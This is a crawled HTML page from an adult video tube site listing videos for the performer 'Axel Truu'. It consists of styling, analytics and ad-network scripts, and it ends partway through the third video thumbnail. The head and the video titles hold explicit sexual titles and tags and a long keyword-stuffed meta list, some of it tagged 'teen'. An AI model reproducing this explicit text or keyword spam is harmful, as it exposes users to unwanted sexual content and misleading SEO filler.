

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xvmovies.com/actor/axel-truu/
body_size: 27420
content:
<!DOCTYPE html>


<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/favic.fw_.png">

<!-- Meta social networks -->

<!-- Temp Style -->
<style>
	.post-thumbnail {
		padding-bottom: 56.25%;
	}

	.video-debounce-bar {
		background: #D80000!important;
	}

					body.custom-background {
			background-image: url(https://xvmovies.com/site/wp-content/uploads/2020/08/12_221.jpg);
			background-color: #181818!important;
			background-repeat: no-repeat;
			background-attachment: fixed;
			background-position: center;
			background-size: auto;
		}
	
			button,
		.button,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.label,
		.label:visited,
		.pagination ul li a,
		.widget_categories ul li a,
		.comment-reply-link,
		a.tag-cloud-link,
		.template-actors li a {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a62b2b2b', endColorstr='#00000000',GradientType=0 ); /* IE6-9 */
			-moz-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			-webkit-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			-o-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
		}
		input[type="text"],
		input[type="email"],
		input[type="url"],
		input[type="password"],
		input[type="search"],
		input[type="number"],
		input[type="tel"],
		input[type="range"],
		input[type="date"],
		input[type="month"],
		input[type="week"],
		input[type="time"],
		input[type="datetime"],
		input[type="datetime-local"],
		input[type="color"],
		select,
		textarea,
		.wp-editor-container {
			-moz-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			-webkit-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			-o-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
		}
		#site-navigation {
			background: #222222;
			background: -moz-linear-gradient(top, #222222 0%, #333333 50%, #222222 51%, #151515 100%);
			background: -webkit-linear-gradient(top, #222222 0%,#333333 50%,#222222 51%,#151515 100%);
			background: linear-gradient(to bottom, #222222 0%,#333333 50%,#222222 51%,#151515 100%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#222222', endColorstr='#151515',GradientType=0 );
			-moz-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			-webkit-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			-o-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
		}
		#site-navigation > ul > li:hover > a,
		#site-navigation ul li.current-menu-item a {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%);
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%);
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a62b2b2b', endColorstr='#00000000',GradientType=0 );
			-moz-box-shadow: inset 0px 0px 2px 0px #000000;
			-webkit-box-shadow: inset 0px 0px 2px 0px #000000;
			-o-box-shadow: inset 0px 0px 2px 0px #000000;
			box-shadow: inset 0px 0px 2px 0px #000000;
			filter:progid:DXImageTransform.Microsoft.Shadow(color=#000000, Direction=NaN, Strength=2);
		}
		.rating-bar,
		.categories-list .thumb-block .entry-header,
		.actors-list .thumb-block .entry-header,
		#filters .filters-select,
		#filters .filters-options {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
			-moz-box-shadow: inset 0px 0px 2px 0px #000000;
			-webkit-box-shadow: inset 0px 0px 2px 0px #000000;
			-o-box-shadow: inset 0px 0px 2px 0px #000000;
			box-shadow: inset 0px 0px 2px 0px #000000;
			filter:progid:DXImageTransform.Microsoft.Shadow(color=#000000, Direction=NaN, Strength=2);
		}
		.breadcrumbs-area {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
		}
	
	.site-title a {
		font-family: Open Sans;
		font-size: 36px;
	}
	.site-branding .logo img {
		max-width: 300px;
		max-height: 120px;
		margin-top: 0px;
		margin-left: 0px;
	}
	a,
	.site-title a i,
	.thumb-block:hover .rating-bar i,
	.categories-list .thumb-block:hover .entry-header .cat-title:before,
	.required,
	.like #more:hover i,
	.dislike #less:hover i,
	.top-bar i:hover,
	.main-navigation .menu-item-has-children > a:after,
	.menu-toggle i,
	.main-navigation.toggled li:hover > a,
	.main-navigation.toggled li.focus > a,
	.main-navigation.toggled li.current_page_item > a,
	.main-navigation.toggled li.current-menu-item > a,
	#filters .filters-select:after,
	.morelink i,
	.top-bar .membership a i,
	.thumb-block:hover .photos-count i {
		color: #D80000;
	}
	button,
	.button,
	input[type="button"],
	input[type="reset"],
	input[type="submit"],
	.label,
	.pagination ul li a.current,
	.pagination ul li a:hover,
	body #filters .label.secondary.active,
	.label.secondary:hover,
	.main-navigation li:hover > a,
	.main-navigation li.focus > a,
	.main-navigation li.current_page_item > a,
	.main-navigation li.current-menu-item > a,
	.widget_categories ul li a:hover,
	.comment-reply-link,
	a.tag-cloud-link:hover,
	.template-actors li a:hover {
		border-color: #D80000!important;
		background-color: #D80000!important;
	}
	.rating-bar-meter,
	.vjs-play-progress,
	#filters .filters-options span:hover,
	.bx-wrapper .bx-controls-direction a,
	.top-bar .social-share a:hover,
	.thumb-block:hover span.hd-video,
	.featured-carousel .slide a:hover span.hd-video,
	.appContainer .ctaButton {
		background-color: #D80000!important;
	}
	#video-tabs button.tab-link.active,
	.title-block,
	.widget-title,
	.page-title,
	.page .entry-title,
	.comments-title,
	.comment-reply-title,
	.morelink:hover {
		border-color: #D80000!important;
	}

	/* Small desktops ----------- */
	@media only screen  and (min-width : 64.001em) and (max-width : 84em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

	/* Desktops and laptops ----------- */
	@media only screen  and (min-width : 84.001em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

</style>

<!-- Google Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2997766-24"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-2997766-24');
</script>

<!-- Meta Verification -->
<meta name="referrer" content="origin">
<meta name="v32357184" content="1cdba6bbe2d6d793d0b63e8111c2058a" />
<meta name="juicyads-site-verification" content="b2557ccb2adc7c0229728c3822d4f73b">
<meta name="Keywords" content="anal dildo porn, dildo anal, anal dildo, anal dildo videos, analdildo, anal dildo sex, anal dildo play, anal dildo hd, huge anal dildo, anal didlo, hot anal dildo, huge anal dildo porn, big dildo anal, anal dildos, anal dildo xxx, video dildo anal, long anal dildo, anal dildo ride, anal dildo solo, brutal anal dildo, teen anal dildo, anal dildos sex, mature anal dildo, anal dildo cam, monster dildo anal, anal fetish porn, anal fetish, lesbian foot fetish, anal bdsm, enema fetish, dildos, anal gay fetish, mature fetish, anal fetish toys, feeldoe, butt fetish, anal fetish tube, lesbian anal fetish, bondage fetish, extreme fetish tube, breast bondage extreme bondage, foot fetish, anal bondage toys, adult movies, german fetish porn, japanese anal fetish, adult dvd, amateur fetish, feet fetish, anal fisting, anal fisting xxx, mature anak, free fisting, fisting x videos, googleافلام سكس, سكس توسيع, free anal pirn, free anal pron, girls anal fisting, mature ansl, women anal fisting, fising anal, hot anal fisting, fisting anal xxx, anal fisting sex video, anal fishing, fishting anal, anal fisting movies, free anal fisting porn, anal fisting sex, free anal fisting videos, anal fisting porn videos, free anal fisting, anal fisting videos,">
<meta name="xhamster-site-verification" content="43d32b419bfdf635f292c9612eac62cb"/>
<meta name="hubtraffic-domain-validation"  content="7f89f8e4532b4d3f"/>
<meta name="tubecorporate_com_verify.html" content="c1bd1065f0b362e841e831e625f3bbbc"/>
<meta name="viptube-site-verification" content="96cb21dbbb8cf700e9ce5edac7c5938f"/>
<meta name="exoclick-site-verification" content="9bc582d4cffc9d3d276ad95a6137371b">

<!-- [BEGIN] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->
<meta name='google-site-verification' content='lIoPkTFv63tnoe4bkB8TEnzGm0BFLHjxuTcN4rcefPg' />
<meta name="robots" content="index,follow"/>
<meta name=”ROBOTS” content=”NOARCHIVE,NOODP“>

<!-- Google / Search Engine Tags -->
<meta itemprop="name" content="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com">
<meta itemprop="description" content="Largest Collection Of XXX Most Popular Porn Categories Free Videos! And Free Live Cams!">
<meta itemprop="image" content="https://xvmovies.com/site/wp-content/uploads/2020/05/12_21.jpg">

<!-- Facebook Meta Tags -->
<meta property="og:url" content="https://xvmovies.com">
<meta property="og:type" content="website">
<meta property="og:title" content="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com">
<meta property="og:description" content="Largest Collection Of XXX Most Popular Porn Categories Free Videos! And Free Live Cams!">
<meta property="og:image" content="https://xvmovies.com/site/wp-content/uploads/2020/05/12_21.jpg">

<!-- Twitter Meta Tags -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com">
<meta name="twitter:description" content="Largest Collection Of XXX Most Popular Porn Categories Free Videos! And Free Live Cams!">
<meta name="twitter:image" content="https://xvmovies.com/site/wp-content/uploads/2020/05/12_21.jpg">


<meta name='author' content='Xvmovies.com Porn Network' />
<meta name='copyright' content='All rights reserved. Xvmovies Porn Network - Xvmovies.com' />
<meta name='keywords' content='anal dildo porn, dildo anal, anal dildo, anal dildo videos, analdildo, anal dildo sex, anal dildo play, anal dildo hd, huge anal dildo, anal didlo, hot anal dildo, huge anal dildo porn, big dildo anal, anal dildos, anal dildo xxx, video dildo anal, long anal dildo, anal dildo ride, anal dildo solo, brutal anal dildo, teen anal dildo, anal dildos sex, mature anal dildo, anal dildo cam, monster dildo anal, anal fetish porn, anal fetish, lesbian foot fetish, anal bdsm, enema fetish, dildos, anal gay fetish, mature fetish, anal fetish toys, feeldoe, butt fetish, anal fetish tube, lesbian anal fetish, bondage fetish, extreme fetish tube, breast bondage extreme bondage, foot fetish, anal bondage toys, adult movies, german fetish porn, japanese anal fetish, adult dvd, amateur fetish, feet fetish, anal fisting, anal fisting xxx, mature anak, free fisting, fisting x videos, googleافلام سكس, سكس توسيع, free anal pirn, free anal pron, girls anal fisting, mature ansl, women anal fisting, fising anal, hot anal fisting, fisting anal xxx, anal fisting sex video, anal fishing, fishting anal, anal fisting movies, free anal fisting porn, anal fisting sex, free anal fisting videos, anal fisting porn videos, free anal fisting, anal fisting videos,' />
<!-- [END] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->

<title>Axel Truu &#8211; Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com</title>

<style>
	#cookie-bar {
		background-color: rgba(0,0,0,0.9)!important;		
	}
	#cookie-bar p {
		color: #FFFFFF!important;
	}
	#cookie-bar .cookie-bar__btn {
		background-color: #FB0404!important;
		color: #FFFFFF!important;
	}
	</style>


<style>
			#dclm_modal_screen {
			background-color: rgba(0,0,0,0.8);
		}
		#dclm_modal_content {
			background-color: #000;
		}
		#dclm_modal_content h2 {
			color: #ccc;
		}
		#dclm_modal_content p {
			color: #999;
		}
		#dclm_modal_content nav .av_go {
		background-color: #7fbf4d!important;
	}
	#dclm_modal_content nav .av_no {
		background-color: #FA0505!important;
	}
	#dclm-logo img {
		opacity: 0.5;
	}
			</style>


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com &raquo; Feed" href="https://xvmovies.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com &raquo; Comments Feed" href="https://xvmovies.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com &raquo; Axel Truu Video Actor Feed" href="https://xvmovies.com/actor/axel-truu/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/xvmovies.com\/site\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='crak_cams-css'  href='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/crak_cams_iframe.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://xvmovies.com/site/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-font-awesome-css'  href='https://xvmovies.com/site/wp-content/themes/retrotube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-style-css'  href='https://xvmovies.com/site/wp-content/themes/retrotube/style.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='coco-cookie-consent-style-css'  href='https://xvmovies.com/site/wp-content/plugins/wps-cookie-consent/public/assets/css/cookie-consent.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dclm-disclaimer-style-css'  href='https://xvmovies.com/site/wp-content/plugins/wps-disclaimer/public/assets/css/disclaimer.css?ver=1.0.2' type='text/css' media='all' />
<script type='text/javascript' src='https://xvmovies.com/site/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://xvmovies.com/wp-json/" /><link rel="alternate" type="application/json" href="https://xvmovies.com/wp-json/wp/v2/actors/15843" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xvmovies.com/site/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://xvmovies.com/site/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />

<!-- This site is using AdRotate v5.8.13 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<link rel="icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-180x180.png" />
<meta name="msapplication-TileImage" content="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-270x270.png" />
</head>

<body class="archive tax-actors term-axel-truu term-15843 group-blog hfeed">

<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		
				
		<div class="site-branding row">
			<div class="logo">
									<a href="https://xvmovies.com/" rel="home" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"><img src="https://xvmovies.com/site/wp-content/uploads/2020/04/xvmovies-logo.fw_.png" alt="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"></a>
				
										
			</div>
							<div class="header-search small-search">
    <form method="get" id="searchform" action="https://xvmovies.com/">        
                    <input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" />
                
        <input class="button fa-input" type="submit" id="searchsubmit" value="&#xf002;" />        
    </form>
</div>						
							<div class="happy-header">
					<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="872722" data-width="468" data-height="72"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':872722});</script>
<!--JuicyAds END-->				</div>
					</div><!-- .site-branding -->
		
		<nav id="site-navigation" class="main-navigation " role="navigation">
			<div id="head-mobile"></div>
			<div class="button-nav"></div>
			<ul id="menu-main-menu" class="row"><li id="menu-item-60655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-60655"><a href="https://xvmovies.com/">Home</a></li>
<li id="menu-item-55196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55196"><a href="https://xvmovies.com/?filter=latest">Videos</a>
<ul class="sub-menu">
	<li id="menu-item-55195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55195"><a href="https://xvmovies.com/?filter=most-viewed">Most Viewed videos</a></li>
	<li id="menu-item-55197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55197"><a href="https://xvmovies.com/?filter=random">Random Videos</a></li>
	<li id="menu-item-55198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55198"><a href="https://xvmovies.com/?filter=longest">Longest videos</a></li>
</ul>
</li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://xvmovies.com/tags/">Tags</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://xvmovies.com/actors/">Actors</a></li>
</ul>		</nav><!-- #site-navigation -->
		
		<div class="clear"></div>
		
					<div class="happy-header-mobile">
				<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870958" data-width="300" data-height="112"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870958});</script>
<!--JuicyAds END-->			</div>
			</header><!-- #masthead -->

	<div class="breadcrumbs-area"><div class="row"><div id="breadcrumbs"><a href="https://xvmovies.com">Home</a><span class="separator"><i class="fa fa-caret-right"></i></span><span class="current">Actor: Axel Truu</span></div></div></div>
	
	<div id="content" class="site-content row">

	<div id="primary" class="content-area with-sidebar-right">
		<main id="main" class="site-main with-sidebar-right" role="main">

		
			<header class="page-header">
				<h1 class="widget-title"><i class="fa fa-star"></i>Video Actor: <span>Axel Truu</span></h1>			</header><!-- .page-header -->

            <div>
                
<article data-video-uid="1" data-post-id="144218" class="loop-video thumb-block post-144218 post type-post status-publish format-video has-post-thumbnail hentry category-korean tag-amateur tag-asian tag-chinese tag-covid-19 tag-group-sex tag-japanese tag-june-liu tag-june-liu-- tag-korean tag-quarantine tag-sex-games tag-spicygum tag-student tag-teen tag-teenager post_format-post-format-video actors-axel-truu actors-june-liu actors-kate-truu">
	<a href="https://xvmovies.com/korean/june-liu-%e5%88%98%e7%8e%a5-spicygum-quarantine-sex-video-call-game-with-kate-short-v/" title="June Liu 刘玥 / SpicyGum &#8211; Quarantine Sex/Video Call Game with Kate (Short V)">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/202004/02/299383911/original/(m=eafTGgaaaa)(mh=d3Tu2rH4iVd0CJ0u)1.jpg,https://ei.phncdn.com/videos/202004/02/299383911/original/(m=eafTGgaaaa)(mh=d3Tu2rH4iVd0CJ0u)2.jpg,https://ei.phncdn.com/videos/202004/02/299383911/original/(m=eafTGgaaaa)(mh=d3Tu2rH4iVd0CJ0u)3.jpg,https://ei.phncdn.com/videos/202004/02/299383911/original/(m=eafTGgaaaa)(mh=d3Tu2rH4iVd0CJ0u)4.jpg,https://ei.phncdn.com/videos/202004/02/299383911/original/(m=eafTGgaaaa)(mh=d3Tu2rH4iVd0CJ0u)5.jpg,https://ei.phncdn.com/videos/202004/02/299383911/original/(m=eafTGgaaaa)(mh=d3Tu2rH4iVd0CJ0u)6.jpg,https://ei.phncdn.com/videos/202004/02/299383911/original/(m=eafTGgaaaa)(mh=d3Tu2rH4iVd0CJ0u)7.jpg,https://ei.phncdn.com/videos/202004/02/299383911/original/(m=eafTGgaaaa)(mh=d3Tu2rH4iVd0CJ0u)8.jpg,https://ei.phncdn.com/videos/202004/02/299383911/original/(m=eafTGgaaaa)(mh=d3Tu2rH4iVd0CJ0u)9.jpg,https://ei.phncdn.com/videos/202004/02/299383911/original/(m=eafTGgaaaa)(mh=d3Tu2rH4iVd0CJ0u)10.jpg,https://ei.phncdn.com/videos/202004/02/299383911/original/(m=eafTGgaaaa)(mh=d3Tu2rH4iVd0CJ0u)11.jpg,https://ei.phncdn.com/videos/202004/02/299383911/original/(m=eafTGgaaaa)(mh=d3Tu2rH4iVd0CJ0u)12.jpg,https://ei.phncdn.com/videos/202004/02/299383911/original/(m=eafTGgaaaa)(mh=d3Tu2rH4iVd0CJ0u)13.jpg,https://ei.phncdn.com/videos/202004/02/299383911/original/(m=eafTGgaaaa)(mh=d3Tu2rH4iVd0CJ0u)14.jpg,https://ei.phncdn.com/videos/202004/02/299383911/original/(m=eafTGgaaaa)(mh=d3Tu2rH4iVd0CJ0u)15.jpg,https://ei.phncdn.com/videos/202004/02/299383911/original/(m=eafTGgaaaa)(mh=d3Tu2rH4iVd0CJ0u)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/01/june-liu-e58898e78ea5-spicygum-quarantine-sex-video-call-game-with-kate-short-v.jpg" alt="June Liu 刘玥 / SpicyGum &#8211; Quarantine Sex/Video Call Game with Kate (Short V)"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>12:11</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>June Liu 刘玥 / SpicyGum &#8211; Quarantine Sex/Video Call Game with Kate (Short V)</span>
		</header>
	</a>
</article>

<article data-video-uid="2" data-post-id="126307" class="loop-video thumb-block post-126307 post type-post status-publish format-video has-post-thumbnail hentry category-pissing tag-anal tag-ass-fuck tag-atm tag-axel-truu tag-butt tag-hardcore-anal tag-kate-truu tag-orgasm tag-piss tag-piss-drinking tag-piss-enema tag-piss-inside-ass tag-squirting tag-too-mouth tag-watersports post_format-post-format-video actors-axel-truu actors-kate-truu">
	<a href="https://xvmovies.com/pissing/piss-play-in-london-piss-inside-ass-atm-squirting-and-hardcore-anal/" title="piss play in London. Piss Inside Ass, ATM Squirting and Hardcore Anal">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/201910/14/254838971/original/(m=eafTGgaaaa)(mh=td1cWBBkTMGkBFAg)1.jpg,https://ei.phncdn.com/videos/201910/14/254838971/original/(m=eafTGgaaaa)(mh=td1cWBBkTMGkBFAg)2.jpg,https://ei.phncdn.com/videos/201910/14/254838971/original/(m=eafTGgaaaa)(mh=td1cWBBkTMGkBFAg)3.jpg,https://ei.phncdn.com/videos/201910/14/254838971/original/(m=eafTGgaaaa)(mh=td1cWBBkTMGkBFAg)4.jpg,https://ei.phncdn.com/videos/201910/14/254838971/original/(m=eafTGgaaaa)(mh=td1cWBBkTMGkBFAg)5.jpg,https://ei.phncdn.com/videos/201910/14/254838971/original/(m=eafTGgaaaa)(mh=td1cWBBkTMGkBFAg)6.jpg,https://ei.phncdn.com/videos/201910/14/254838971/original/(m=eafTGgaaaa)(mh=td1cWBBkTMGkBFAg)7.jpg,https://ei.phncdn.com/videos/201910/14/254838971/original/(m=eafTGgaaaa)(mh=td1cWBBkTMGkBFAg)8.jpg,https://ei.phncdn.com/videos/201910/14/254838971/original/(m=eafTGgaaaa)(mh=td1cWBBkTMGkBFAg)9.jpg,https://ei.phncdn.com/videos/201910/14/254838971/original/(m=eafTGgaaaa)(mh=td1cWBBkTMGkBFAg)10.jpg,https://ei.phncdn.com/videos/201910/14/254838971/original/(m=eafTGgaaaa)(mh=td1cWBBkTMGkBFAg)11.jpg,https://ei.phncdn.com/videos/201910/14/254838971/original/(m=eafTGgaaaa)(mh=td1cWBBkTMGkBFAg)12.jpg,https://ei.phncdn.com/videos/201910/14/254838971/original/(m=eafTGgaaaa)(mh=td1cWBBkTMGkBFAg)13.jpg,https://ei.phncdn.com/videos/201910/14/254838971/original/(m=eafTGgaaaa)(mh=td1cWBBkTMGkBFAg)14.jpg,https://ei.phncdn.com/videos/201910/14/254838971/original/(m=eafTGgaaaa)(mh=td1cWBBkTMGkBFAg)15.jpg,https://ei.phncdn.com/videos/201910/14/254838971/original/(m=eafTGgaaaa)(mh=td1cWBBkTMGkBFAg)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/06/piss-play-in-london-piss-inside-ass-atm-squirting-and-hardcore-anal.jpg" alt="piss play in London. Piss Inside Ass, ATM Squirting and Hardcore Anal"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>16:36</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:89%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>89%</span></div>		<header class="entry-header">
			<span>piss play in London. Piss Inside Ass, ATM Squirting and Hardcore Anal</span>
		</header>
	</a>
</article>

<article data-video-uid="3" data-post-id="98462" class="loop-video thumb-block post-98462 post type-post status-publish format-video has-post-thumbnail hentry category-gangbang tag-amateur-gangbang tag-big-cock tag-deepthroat tag-doble-vaginal tag-double-penetration tag-dp tag-dvp tag-dvp-gangbang tag-facefuck tag-gangbang tag-multiple-orgasm tag-orgy tag-pee tag-piss-mouth tag-piss-orgy post_format-post-format-video actors-axel-truu actors-kate-truu">
